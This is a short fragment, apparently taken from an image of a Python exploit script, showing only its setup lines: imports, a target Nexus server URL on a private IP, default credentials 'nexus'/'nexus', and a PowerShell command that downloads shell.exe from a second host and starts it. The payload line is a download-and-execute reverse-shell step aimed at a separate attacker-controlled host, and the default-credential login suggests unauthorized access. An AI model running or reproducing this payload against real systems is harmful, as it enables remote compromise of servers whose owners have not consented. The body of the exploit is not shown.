 17
18 import sys
19 import base64
20 import requests
21
22 URL='http://192.168.196.61:8081'
23 CMD="powershell -c iwr -uri http://192.168.45.229/shell.exe -o shell.exe;start-process shell.exe"
24 USERNAME='nexus'
25 PASSWORD='nexus'
26